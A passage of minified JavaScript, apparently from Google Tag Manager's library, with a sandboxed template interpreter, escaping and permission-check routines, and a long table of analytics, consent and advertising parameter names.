a||e){if("toString"===b){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(x){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";throw Error(g)}if("string"==typeof a){if(gd.hasOwnProperty(b)){1;var m=J(c,void 0,1);return cd(a[b].apply(a,m),this.J)}var n="TypeError: "+b+" is not a function";throw Error(n)}if(a instanceof ab){if(a.has(b)){var p=a.get(b);if(p instanceof Vc){var q=cb(c);return q.unshift(this.J),p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";throw Error(r)}if(0<=ed.supportedMethods.indexOf(b)){var t=cb(c);return t.unshift(this.J),ed[b].apply(a,t)}}if(a instanceof Vc||a instanceof db){if(a.has(b)){var v=a.get(b);if(v instanceof Vc){var u=cb(c);return u.unshift(this.J),v.invoke.apply(v,u)}var w="TypeError: "+b+" is not a function";throw Error(w)}if("toString"===b)return a instanceof Vc?a.getName():a.toString();if("hasOwnProperty"===b)return a.has.apply(a,cb(c))}if(a instanceof $c&&"toString"===b)return a.toString();var y="TypeError: Object has no '"+b+"' property.";throw Error(y)}function md(a,b){if("string"!=typeof(a=this.evaluate(a)))throw Error("Invalid key name given for assignment.");var c=this.J;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);return c.set(a,d),d}function od(){var b=Oa(Na(this.J),Array.prototype.slice.apply(arguments));if(b instanceof Ia)return b}function pd(){return hd}function qd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}function rd(){for(var a=this.J,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if("string"==typeof c){var d=this.evaluate(arguments[b+1]);Ma(a,c,d,!0)}}}function sd(){return id}function td(a,b){return new Ia(a,this.evaluate(b))}function ud(a,b){var c=new ab;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.J.add(a,this.evaluate(e))}function vd(a,b){return this.evaluate(a)/this.evaluate(b)}function wd(a,b){a=this.evaluate(a),b=this.evaluate(b);var c=a instanceof $c,d=b instanceof $c;return c||d?!(!c||!d)&&a.getValue()===b.getValue():a==b}function xd(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function yd(a,b,c,d){for(var e=0;e<b();e++){var g=Oa(a(c(e)),d);if(g instanceof Ia){if("break"===g.type)break;if("return"===g.type)return g}}}function zd(a,b,c){if("string"==typeof b)return yd(a,(function(){return b.length}),(function(f){return f}),c);if(b instanceof db||b instanceof ab||b instanceof Vc){var d=b.Zb(),e=d.length();return yd(a,(function(){return e}),(function(f){return d.get(f)}),c)}}function Ad(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return zd((function(e){return d.set(a,e),d}),b,c)}function Bd(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return zd((function(e){var f=Na(d);return Ma(f,a,e,!0),f}),b,c)}function Cd(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return zd((function(e){var f=Na(d);return f.add(a,e),f}),b,c)}function Dd(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return Ed((function(e){return d.set(a,e),d}),b,c)}function Fd(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return Ed((function(e){var f=Na(d);return Ma(f,a,e,!0),f}),b,c)}function Gd(a,b,c){a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c);var d=this.J;return Ed((function(e){var f=Na(d);return f.add(a,e),f}),b,c)}function Ed(a,b,c){if("string"==typeof b)return yd(a,(function(){return b.length}),(function(d){return b[d]}),c);if(b instanceof ab)return yd(a,(function(){return b.length()}),(function(d){return b.get(d)}),c);throw new TypeError("The value is not iterable.")}function Hd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof ab))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.J;d=this.evaluate(d);var h=Na(g);for(e(g,h);Qa(h,b);){var m=Oa(h,d);if(m instanceof Ia){if("break"===m.type)break;if("return"===m.type)return m}var n=Na(g);e(h,n),Qa(n,c),h=n}}function Id(a,b){var c=this.J,d=this.evaluate(b);if(!(d instanceof ab))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new Vc(a,(function(f){var g=Na(c);void 0===g.m&&(g.m=this.J.m);for(var h=Array.prototype.slice.call(arguments,0),m=0;m<h.length;m++)if(h[m]=this.evaluate(h[m]),h[m]instanceof Ia)return h[m];for(var n=d.get("length"),p=0;p<n;p++)p<h.length?g.add(d.get(p),h[p]):g.add(d.get(p),void 0);g.add("arguments",new ab(h));var q=Oa(g,e);if(q instanceof Ia)return"return"===q.type?q.data:q}))}function Jd(a){a=this.evaluate(a);var b=this.J;if(Kd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}function Ld(a,b){var c;if(a=this.evaluate(a),b=this.evaluate(b),null==a){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";throw Error(d)}if(a instanceof db||a instanceof ab||a instanceof Vc)c=a.get(b);else if("string"==typeof a)"length"===b?c=a.length:$a(b)&&(c=a[b]);else if(a instanceof $c)return;return c}function Md(a,b){return this.evaluate(a)>this.evaluate(b)}function Nd(a,b){return this.evaluate(a)>=this.evaluate(b)}function Od(a,b){return a=this.evaluate(a),b=this.evaluate(b),a instanceof $c&&(a=a.getValue()),b instanceof $c&&(b=b.getValue()),a===b}function Pd(a,b){return!Od.call(this,a,b)}function Qd(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.J,d);if(e instanceof Ia)return e}var Kd=!1;function Rd(a,b){return this.evaluate(a)<this.evaluate(b)}function Sd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Td(){for(var a=new ab,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Ud(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Vd(a,b){return this.evaluate(a)%this.evaluate(b)}function Wd(a,b){return this.evaluate(a)*this.evaluate(b)}function Xd(a){return-this.evaluate(a)}function Yd(a){return!this.evaluate(a)}function Zd(a,b){return!wd.call(this,a,b)}function $d(){return null}function ae(a,b){return this.evaluate(a)||this.evaluate(b)}function be(a,b){var c=this.evaluate(a);return this.evaluate(b),c}function ce(a){return this.evaluate(a)}function de(){return Array.prototype.slice.apply(arguments)}function ee(a){return new Ia("return",this.evaluate(a))}function fe(a,b,c){if(a=this.evaluate(a),b=this.evaluate(b),c=this.evaluate(c),null==a){var d="TypeError: Can't set property "+b+" of "+a+".";throw Error(d)}return(a instanceof Vc||a instanceof ab||a instanceof db)&&a.set(b,c),c}function ge(a,b){return this.evaluate(a)-this.evaluate(b)}function he(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,h=0;h<d.length;h++)if(g||a===this.evaluate(d[h]))if((f=this.evaluate(e[h]))instanceof Ia){var m=f.type;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&((f=this.evaluate(e[e.length-1]))instanceof Ia&&("return"===f.type||"continue"===f.type)))return f}function ie(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function je(a){return(a=this.evaluate(a))instanceof Vc?"function":typeof a}function ke(){for(var a=this.J,b=0;b<arguments.length;b++){var c=arguments[b];"string"!=typeof c||a.add(c,void 0)}}function le(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.J,e);if(f instanceof Ia){if("break"===f.type)return;if("return"===f.type)return f}}for(;this.evaluate(a);){var g=Oa(this.J,e);if(g instanceof Ia){if("break"===g.type)break;if("return"===g.type)return g}this.evaluate(b)}}function me(a){return~Number(this.evaluate(a))}function ne(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function oe(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}function pe(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function qe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function re(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function se(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function te(){}function ue(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ia)return g}catch(r){if(!(r instanceof fd&&a))throw f=r instanceof fd,r;var h=Na(this.J),m=new $c(r);h.add(b,m);var p=Oa(h,this.evaluate(d));if(p instanceof Ia)return p}finally{if(f&&void 0!==e){var q=this.evaluate(e);if(q instanceof Ia)return q}}}var ye=function(){this.F=!1,this.m=new Sa,xe(this),this.F=!0};ye.prototype.execute=function(a){return ze(this.m.F(a))};var xe=function(a){var b=function(c,d){var e=String(c),f=new Vc(e,d);f.Lb(),a.m.m.set(e,f)};b(0,jd),b(1,kd),b(2,ld),b(3,md),b(56,qe),b(57,ne),b(58,me),b(59,se),b(60,oe),b(61,pe),b(62,re),b(53,od),b(4,pd),b(5,qd),b(52,rd),b(6,sd),b(49,td),b(7,Td),b(8,Ud),b(9,qd),b(50,ud),b(10,vd),b(12,wd),b(13,xd),b(51,Id),b(47,Ad),b(54,Bd),b(55,Cd),b(63,Hd),b(64,Dd),b(65,Fd),b(66,Gd),b(15,Jd),b(16,Ld),b(17,Ld),b(18,Md),b(19,Nd),b(20,Od),b(21,Pd),b(22,Qd),b(23,Rd),b(24,Sd),b(25,Vd),b(26,Wd),b(27,Xd),b(28,Yd),b(29,Zd),b(45,$d),b(30,ae),b(32,be),b(33,be),b(34,ce),b(35,ce),b(46,de),b(36,ee),b(43,fe),b(37,ge),b(38,he),b(39,ie),b(67,ue),b(40,je),b(44,te),b(41,ke),b(42,le)};function ze(a){if(a instanceof Ia||a instanceof Vc||a instanceof ab||a instanceof db||a instanceof $c||null==a||"string"==typeof a||"number"==typeof a||"boolean"==typeof a)return a}ye.prototype.H=function(){return this.m.H()};var Be=function(a){this.message=a};function Ce(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return void 0===b?new Be("Value "+a+" can not be encoded in web-safe base64 dictionary."):b}function De(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}var Ee=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Fe(a,b){for(var c="",d=!0;7<a;){var e=31&a;a>>=5,d?d=!1:e|=32,c=""+Ce(e)+c}return a<<=2,d||(a|=32),""+Ce(a|b)+c}var a,Ge={pk:(a=function(b){return{toString:function(){return b}}})("consent"),bi:a("convert_case_to"),di:a("convert_false_to"),ei:a("convert_null_to"),fi:a("convert_true_to"),gi:a("convert_undefined_to"),ln:a("debug_mode_metadata"),ra:a("function"),Mg:a("instance_name"),Ok:a("live_only"),Pk:a("malware_disabled"),Qk:a("metadata"),Tk:a("original_activity_id"),yn:a("original_vendor_template_id"),xn:a("once_on_load"),Sk:a("once_per_event"),mj:a("once_per_load"),Cn:a("priority_override"),Dn:a("respected_consent_types"),tj:a("setup_tags"),me:a("tag_id"),zj:a("teardown_tags")},Ie=[],Pe=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,Qe={"\0":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"},Re=function(a){return Qe[a]};Ie[8]=function(a){if(null==a)return" null ";switch(typeof a){case"boolean":case"number":return" "+a+" ";default:return"'"+String(String(a)).replace(Pe,Re)+"'"}};var Se=/[\x00\x08-\x0d\x22\x24\x26-\/\x3a\x3c-\x3f\x5b-\x5e\x7b-\x7d\x85\u2028\u2029]/g;Ie[9]=function(a){return String(a).replace(Se,Re)};var Xe=/['()]/g,Ye=function(a){return"%"+a.charCodeAt(0).toString(16)};Ie[12]=function(a){var b=encodeURIComponent(String(a));return Xe.lastIndex=0,Xe.test(b)?b.replace(Xe,Ye):b};var cf;Ie[16]=function(a){return a};var kf,lf,of,df=[],ef=[],ff=[],gf=[],hf=[],jf={},pf=[],qf=[],rf=function(a,b){var c={};for(var d in c[Ge.ra]="__"+a,b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},sf=function(a,b){var c=a[Ge.ra],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var m,v,u,w,e=jf[c],f=b&&2===b.type&&d.reportMacroDiscrepancy&&e&&-1!==pf.indexOf(c),g={},h={};for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(h[m.substr(4)]=a[m]);if(e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues),b){if(null==b.name){var n;a:{var p=b.type,q=b.index;if(null==q)n="";else{var r;switch(p){case 2:r=df[q];break;case 1:r=gf[q];break;default:n="";break a}var t=r&&r[Ge.Mg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}if(f&&-1===qf.indexOf(c)){qf.push(c);var y=Db();v=e(g);var x=Db()-y,B=Db();u=cf(c,h,b),w=x-(Db()-B)}else e&&(v=e(g)),(!e||f)&&(u=cf(c,h,b));return f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Za(v)?(Array.isArray(v)?Array.isArray(u):Ya(v)?Ya(u):"function"==typeof v?"function"==typeof u:v===u)||d.reportMacroDiscrepancy(d.id,c):v!==u&&d.reportMacroDiscrepancy(d.id,c),null!=w&&d.reportMacroDiscrepancy(d.id,c,w)),e?v:u},uf=function(a,b,c){c=c||[];var e,d={};for(e in a)a.hasOwnProperty(e)&&(d[e]=tf(a[e],b,c));return d},tf=function(a,b,c){var d;if(Array.isArray(a))switch(a[0]){case"function_id":return a[1];case"list":d=[];for(var e=1;e<a.length;e++)d.push(tf(a[e],b,c));return d;case"macro":var f=a[1];if(c[f])return;var g=df[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[Ge.Mg]);try{var m=uf(g,b,c);m.vtp_gtmEventId=b.id,b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId),d=sf(m,{event:b,index:f,type:2,name:h}),of&&(d=of.ol(d,m))}catch(x){b.logMacroError&&b.logMacroError(x,Number(f),h),d=!1}return c[f]=!1,d;case"map":d={};for(var n=1;n<a.length;n+=2)d[tf(a[n],b,c)]=tf(a[n+1],b,c);return d;case"template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=tf(a[q],b,c);lf&&(p=p||lf.Zl(r)),d.push(r)}return lf&&p?lf.rl(d):d.join("");case"escape":if(d=tf(a[1],b,c),lf&&Array.isArray(a[1])&&"macro"===a[1][0]&&lf.am(a))return lf.Am(d);d=String(d);for(var t=2;t<a.length;t++)Ie[a[t]]&&(d=Ie[a[t]](d));return d;case"tag":var v=a[1];if(!gf[v])throw Error("Unable to resolve tag reference "+v+".");return{Jj:a[2],index:v};case"zb":var u={arg0:a[2],arg1:a[3],ignore_case:a[5]};u[Ge.ra]=a[1];var w=vf(u,b,c),y=!!a[4];return y||2!==w?y!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".")}return a},vf=function(a,b,c){try{return kf(uf(a,b,c))}catch(d){JSON.stringify(a)}return 2},wf=function(a){var b=a[Ge.ra];if(!b)throw Error("Error: No function name given for function call.");return!!jf[b]},xf=function(a,b,c){var d;d=Error.call(this,c),this.message=d.message,"stack"in d&&(this.stack=d.stack),this.m=a,this.name="PermissionError"};function yf(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)yf(a[c],b[c])}}za(xf,Error);var zf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message),this.message=c.message,"stack"in c&&(this.stack=c.stack),this.sm=a,this.F=b,this.m=[]};za(zf,Error);function Af(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)rb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;return a.splice(0,1),a}var Df=function(a,b){for(var c=a.if||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(2===h)return null;if(1===h)return!1}return!0},Cf=function(a){var b=[];return function(c){return void 0===b[c]&&(b[c]=vf(ff[c],a)),b[c]}},Ff={ol:function(a,b){return b[Ge.bi]&&"string"==typeof a&&(a=1==b[Ge.bi]?a.toLowerCase():a.toUpperCase()),b.hasOwnProperty(Ge.ei)&&null===a&&(a=b[Ge.ei]),b.hasOwnProperty(Ge.gi)&&void 0===a&&(a=b[Ge.gi]),b.hasOwnProperty(Ge.fi)&&!0===a&&(a=b[Ge.fi]),b.hasOwnProperty(Ge.di)&&!1===a&&(a=b[Ge.di]),a}},Gf=function(){this.m={}};function Jf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g="string"==typeof h?g+": "+h:h instanceof Error?g+": "+h.message:g+"."}if(!f)throw new xf(c,d,g)}}var Qf=function(){var a=data.permissions||{},b=Nf.ctid,c=this;this.F=new Gf,this.m={};var d={},e={},f=function Kf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.m[d],f=a.m.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Jf(e,b,d,g),Jf(f,b,d,g)}}}}(this.F,b,(function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}}));z(a,(function(g,h){var m={};z(h,(function(p,q){var r=function Of(a,b){var c=rf(a,b);c.vtp_permissionName=a,c.vtp_createPermissionError=Pf;try{return sf(c)}catch(d){return{assert:function(e){throw new xf(e,{},"Permission "+e+" is unknown.")},O:function(){throw new xf(a,{},"Permission "+a+" is unknown.")}}}}(p,q);m[p]=r.assert,d[p]||(d[p]=r.O),r.Dj&&!e[p]&&(e[p]=r.Dj)}));var n=function(p){var q=Aa.apply(1,arguments);if(!m[p])throw Pf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(ra(q)))};c.m[g]=function(p,q){var r=m[p];if(!r)throw Pf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t),f.apply(void 0,t);var v=e[p];v&&v.apply(null,[n].concat(ra(t.slice(1))))}}))},Rf=function(a){return Hf.m[a]||function(){}};function Pf(a,b,c){return new xf(a,b,c)}var Tf={};Tf.bn=zb(""),Tf.vl=zb("");Tf.vl;var Wf=Tf.bn,dg={},ig=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,/^[a-z$_][\w$]*$/i),jg=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i,lg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];var ng=new wb;var Cg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Dg={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Cg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],h=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.")}else if("*"!==h){var n=typeof m;if(m instanceof Vc?n="Fn":m instanceof ab?n="List":m instanceof db?n="PixieMap":m instanceof $c&&(n="OpaqueValue"),n!=h)throw Error("Error in "+a+". Argument "+f+" has type "+(Dg[n]||n)+", which does not match required type "+(Dg[h]||h)+".")}}};var Gg=function(a,b){var c=new Vc(a,(function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw g}}));return c.Lb(),c},Hg=function(a,b){var d,c=new db;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Gg(a+"_"+d,e)):Ya(e)?c.set(d,Hg(a+"_"+d,e)):(rb(e)||l(e)||"boolean"==typeof e)&&c.set(d,e)}return c.Lb(),c},Ig=function(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);new db;return Hg("AssertApiSubject",{})},Jg=function(a,b){if(K(this.getName(),["actual:?*","message:?string"],arguments),a instanceof bd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");new db;return Hg("AssertThatSubject",{})};function Kg(a){return function(){for(var b=[],c=this.J,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return cd(a.apply(null,b))}}var Ng=function(a){},Og=function(a){},Pg=function(a){try{return encodeURI(a)}catch(b){}},Qg=function(a){try{return encodeURIComponent(a)}catch(b){}};function Rg(a,b){return!1}Rg.K="internal.evaluateBooleanExpression";var Wg=function(a){K(this.getName(),["message:?string"],arguments)},Xg=function(a,b){return K(this.getName(),["min:!number","max:!number"],arguments),ub(a,b)},Yg=function(){return(new Date).getTime()},Zg=function(a){if(null===a)return"null";if(a instanceof ab)return"array";if(a instanceof Vc)return"function";if(a instanceof $c){if(void 0===(a=a.getValue()).constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a},ah=function(a){return yb(J(a,this.J))},bh=function(a){return Number(J(a,this.J))},ch=function(a){return null===a?"null":void 0===a?"undefined":a.toString()},dh=function(a,b,c){return null},Lg="floor ceil round max min abs pow sqrt".split(" "),gh=function(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments)},hh=function(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments)},lh={keys:function(a){return new ab},values:function(a){return new ab},entries:function(a){return new ab},freeze:function(a){return a},delete:function(a,b){return!1}},N=function(a,b,c){var d=a.J.m;if(!d)throw Error("Missing program state.");if(d.Gm)try{d.Ej.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw mb("TAGGING",21),e}else d.Ej.apply(null,Array.prototype.slice.call(arguments,1))},nh=function(){this.m={},this.F={}};function sh(a,b){if(!rh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);return null}nh.prototype.get=function(a,b){return this.m.hasOwnProperty(a)?this.m[a]:void 0},nh.prototype.add=function(a,b,c){if(this.m.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.F.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.m[a]=c?void 0:qb(b)?Gg(a,b):Hg(a,b)};var th=!1;if(H.querySelectorAll)try{var uh=H.querySelectorAll(":root");uh&&1==uh.length&&uh[0]==H.documentElement&&(th=!0)}catch(a){}var rh=th;function P(a){mb("GTM",a)}var Th={},Uh=(Th.email="em",Th.phone_number="pn",Th.first_name="fn",Th.last_name="ln",Th.street="sa",Th.city="ct",Th.region="rg",Th.country="co",Th.postal_code="pc",Th.error_code="ec",{}),Q_g=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name="sha256_last_name",Uh.street="sha256_street",Object.freeze(["email","phone_number","first_name","last_name","street"]),{Aa:"ad_personalization",P:"ad_storage",R:"ad_user_data",W:"analytics_storage",jc:"region",kc:"consent_updated",Qe:"wait_for_update",ii:"app_remove",ji:"app_store_refund",ki:"app_store_subscription_cancel",li:"app_store_subscription_convert",mi:"app_store_subscription_renew",sk:"consent_update",Uf:"add_payment_info",Vf:"add_shipping_info",mc:"add_to_cart",nc:"remove_from_cart",Wf:"view_cart",Pb:"begin_checkout",oc:"select_item",hb:"view_item_list",Bb:"select_promotion",ib:"view_promotion",Ja:"purchase",qc:"refund",Na:"view_item",Xf:"add_to_wishlist",tk:"exception",ni:"first_open",oi:"first_visit",da:"gtag.config",Ra:"gtag.get",ri:"in_app_purchase",Qb:"page_view",uk:"screen_view",si:"session_start",vk:"timing_complete",wk:"track_social",sc:"user_engagement",jb:"gclgb",Sa:"gclid",ui:"gclgs",vi:"gclst",ja:"ads_data_redaction",wi:"gad_source",Fd:"gclid_url",xi:"gclsrc",Yf:"gbraid",Re:"wbraid",oa:"allow_ad_personalization_signals",Se:"allow_custom_scripts",Te:"allow_display_features",Gd:"allow_enhanced_conversions",kb:"allow_google_signals",Ea:"allow_interest_groups",xk:"app_id",yk:"app_installer_id",zk:"app_name",Ak:"app_version",Cb:"auid",yi:"auto_detection_enabled",Rb:"aw_remarketing",Ue:"aw_remarketing_only",Hd:"discount",Id:"aw_feed_country",Jd:"aw_feed_language",fa:"items",Kd:"aw_merchant_id",Zf:"aw_basket_type",Nc:"campaign_content",Oc:"campaign_id",Pc:"campaign_medium",Qc:"campaign_name",Rc:"campaign",Sc:"campaign_source",Tc:"campaign_term",lb:"client_id",zi:"rnd",cg:"consent_update_type",Ai:"content_group",Bi:"content_type",Za:"conversion_cookie_prefix",Uc:"conversion_id",wa:"conversion_linker",Ci:"conversion_linker_disabled",Sb:"conversion_api",Ve:"cookie_deprecation",Ta:"cookie_domain",Ua:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Db:"cookie_path",Oa:"cookie_prefix",vc:"cookie_update",wc:"country",Ba:"currency",Ld:"customer_lifetime_value",Vc:"custom_map",dg:"gcldc",Md:"dclid",Di:"debug_mode",la:"developer_id",Ei:"disable_merchant_reported_purchases",Wc:"dc_custom_params",Fi:"dc_natural_search",eg:"dynamic_event_settings",fg:"affiliation",Nd:"checkout_option",We:"checkout_step",gg:"coupon",Xc:"item_list_name",Xe:"list_name",Gi:"promotions",Yc:"shipping",Ye:"tax",Od:"engagement_time_msec",Pd:"enhanced_client_id",Qd:"enhanced_conversions",hg:"enhanced_conversions_automatic_settings",Rd:"estimated_delivery_date",Ze:"euid_logged_in_state",Zc:"event_callback",Bk:"event_category",ob:"event_developer_id_string",Ck:"event_label",bd:"event",Sd:"event_settings",Td:"event_timeout",Dk:"description",Ek:"fatal",Hi:"experiments",af:"firebase_id",xc:"first_party_collection",Ud:"_x_20",pb:"_x_19",Ii:"fledge_drop_reason",ig:"fledge",jg:"flight_error_code",kg:"flight_error_message",Ji:"fl_activity_category",Ki:"fl_activity_group",lg:"fl_advertiser_id",Li:"fl_ar_dedupe",mg:"match_id",Mi:"fl_random_number",Ni:"tran",Oi:"u",Vd:"gac_gclid",yc:"gac_wbraid",ng:"gac_wbraid_multiple_conversions",og:"ga_restrict_domain",bf:"ga_temp_client_id",zc:"gdpr_applies",pg:"geo_granularity",Eb:"value_callback",qb:"value_key",Fk:"google_ng",Gk:"google_ono",Tb:"google_signals",qg:"google_tld",Wd:"groups",rg:"gsa_experiment_id",Pi:"gtm_up",Fb:"iframe_state",dd:"ignore_referrer",cf:"internal_traffic_results",Ub:"is_legacy_converted",Gb:"is_legacy_loaded",Xd:"is_passthrough",ed:"_lps",Pa:"language",Yd:"legacy_developer_id_string",xa:"linker",Ac:"accept_incoming",sb:"decorate_forms",X:"domains",Hb:"url_position",sg:"method",Hk:"name",fd:"new_customer",ug:"non_interaction",Qi:"optimize_id",Ri:"page_hostname",gd:"page_path",Fa:"page_referrer",Ib:"page_title",vg:"passengers",wg:"phone_conversion_callback",Si:"phone_conversion_country_code",xg:"phone_conversion_css_class",Ti:"phone_conversion_ids",yg:"phone_conversion_number",zg:"phone_conversion_options",Ag:"_protected_audience_enabled",hd:"quantity",Zd:"redact_device_info",df:"referral_exclusion_definition",Vb:"restricted_data_processing",Ui:"retoken",Ik:"sample_rate",ef:"screen_name",Jb:"screen_resolution",Vi:"search_term",Ka:"send_page_view",Wb:"send_to",jd:"server_container_url",kd:"session_duration",ae:"session_engaged",ff:"session_engaged_time",tb:"session_id",be:"session_number",Bg:"_shared_user_id",ld:"delivery_postal_code",Jk:"temporary_client_id",hf:"topmost_url",Wi:"tracking_id",jf:"traffic_type",Ca:"transaction_id",Kb:"transport_url",Cg:"trip_type",Xb:"update",Va:"url_passthrough",kf:"_user_agent_architecture",lf:"_user_agent_bitness",nf:"_user_agent_full_version_list",pf:"_user_agent_mobile",qf:"_user_agent_model",rf:"_user_agent_platform",tf:"_user_agent_platform_version",uf:"_user_agent_wow64",Ga:"user_data",Dg:"user_data_auto_latency",Eg:"user_data_auto_meta",Fg:"user_data_auto_multi",Gg:"user_data_auto_selectors",Hg:"user_data_auto_status",md:"user_data_mode",ce:"user_data_settings",Da:"user_id",cb:"user_properties",Xi